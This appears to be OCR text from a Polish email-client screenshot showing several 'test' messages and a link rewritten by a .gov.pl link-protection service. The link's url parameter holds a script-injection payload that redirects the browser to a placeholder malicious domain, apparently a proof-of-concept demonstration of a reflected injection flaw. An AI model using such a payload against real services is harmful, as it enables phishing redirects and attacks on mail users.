 Przeszukaj: Bieżąca skrzynka pocztowa (Ctr...
Bieżąca skrzynka pocztowa
Wszystkie Nieprzeczytane Przez Data Najnowsze ↓
Dzisiaj
admin@
test31
Uwaga! Wi
admin@
test30
Uwaga! Wi
admin@
test29
Uwaga! Wi
dalej
https:// .gov.pl/fmlurlsvc/?fewreq=:b:
jvs5mjuzosv1pjetmyvqzz4zmjkzmivwamrtynd2cwy+
nza2ntjio2vimju2z2y6mdo2nzsym2u1mje3ytplojzn
mjs7ngbioyv3pji1ozywnjozmjslcmpnpja3v0feddp3
mze2ntcwlja3v0feddp1mze2ntcwjxfgc3c+awjtlwhsd
gjvcghqlxdmchddbnb0amitzgx1lxnvjwa+mdula2dv
pjm=&url=https://interia.pl/div><script>window.
location=`https://bardzozladomena.pl`</script>
Kliknij lub naciśnij, aby śledzić link.
U wnętrznego nadawcy.
link